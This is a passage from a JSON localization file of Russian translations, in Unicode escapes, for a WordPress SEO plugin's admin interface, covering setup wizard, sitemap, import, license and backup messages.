\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e 